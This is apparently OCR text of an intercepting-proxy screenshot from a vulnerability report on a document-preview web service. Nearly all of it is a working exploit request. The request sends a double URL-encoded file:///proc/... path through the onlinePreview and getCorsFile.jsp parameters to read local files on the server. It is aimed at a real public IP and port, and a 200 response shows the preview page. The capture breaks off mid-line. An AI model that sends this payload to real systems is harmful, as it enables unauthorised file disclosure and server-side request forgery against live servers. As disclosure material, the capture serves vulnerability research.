 Request
Pretty Raw Hex \n
1 GET /fileview/onlinePreview?url=
http://localhost:8012/getCorsFile.jsp?urlPath=file:///%2570%2572%256f%2563/29/%2566%2
564/6 HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 15 Oct 2023 10:21:11 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Content-Language: zh-CN
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 1504
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
14 <meta name="viewport" content="width=device-width, user-scalable=yes, initial-sc
15 <title>
普通文本预览